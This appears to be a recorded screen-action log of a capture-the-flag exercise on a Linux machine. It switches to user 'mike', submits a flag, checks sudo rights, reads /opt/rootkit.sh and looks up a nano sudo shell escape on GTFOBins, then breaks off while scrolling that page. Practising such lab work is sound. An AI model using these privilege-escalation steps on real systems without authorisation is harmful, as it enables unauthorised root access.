
{"action": "type", "text": "su mike"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "c"}

Submit the user flag as the answer to the user flag question.
{"action": "left_click", "coordinate": [766, 506]}

List mike's sudo rights with sudo -l, then read /opt/rootkit.sh to see it launches nano.
{"action": "type", "text": "o -l"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "cd /opt/"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cat r"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [550, 385]}

Start a Firefox private-window search for a nano escape technique.
{"action": "double_click", "coordinate": [565, 391]}

Look up nano on GTFOBins and read its Sudo shell-escape technique.
{"action": "key", "text": "Return"}

{"action": "type", "text": "nano"}

{"action": "left_click", "coordinate": [278, 299]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
